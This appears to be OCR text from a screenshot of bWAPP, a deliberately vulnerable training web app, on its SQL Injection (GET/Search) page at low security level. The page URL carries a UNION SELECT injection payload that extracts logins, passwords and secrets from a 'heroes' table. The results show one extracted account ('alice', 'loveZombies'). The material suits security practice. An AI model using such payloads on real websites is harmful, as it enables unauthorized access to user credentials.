 localhost/bWAPP/sqli_1.php?title=%27and+1%3D0+UNION+SELECT+1%2Cheroes.id%2Cheroes.login%2Cheroes.password%2Cheroes.secret%2Cheroes.id%2C7+from+heroes+where+h...
TC
M
bWAPP
an extremely buggy web app !
Choose your bug: open in new tab
SQL Injection (GET/Search)
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
2 alice There's a cure! loveZombies Link